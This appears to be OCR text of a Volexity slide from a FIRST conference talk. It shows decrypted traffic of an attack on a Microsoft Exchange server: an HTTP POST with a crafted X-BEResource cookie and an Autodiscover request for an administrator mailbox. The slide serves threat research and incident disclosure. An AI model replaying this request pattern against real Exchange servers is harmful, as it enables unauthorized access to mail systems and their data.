 Decrypted Network Traffic
POST /owa/auth/Current/themes/resources/main.png HTTP/1.1
Host: <mailhost>
Connection: keep-alive
...<snip>...
Accept-Language: en-US,en;q=0.9
Cookie: ASP.NET_SessionId=<snip>.;X-
BEResource=hello@mail02:444/autodiscover/autodiscover.xml?#~1941942789;X-
AnonResource=true;X-AnonResource-Backend=mail02/ecp/main.css?~1941942789
Content-Type: text/xml
Content-Length: 360
<Autodiscover
xmlns="http://schemas.microsoft.com/exchange/autodiscover/outlook/requestschema/2006">
<Request>
<EMailAddress>administrator@victim.domain</EMailAddress>
<AcceptableResponseSchema>http://schemas.microsoft.com/exchange/autodiscover/outlook/re
sponseschema/2006a</AcceptableResponseSchema>
</Request>
</Autodiscover>
© Volexity Inc.
21
Powered by Zoom
FIRST
CONFERENCE
Steven Adair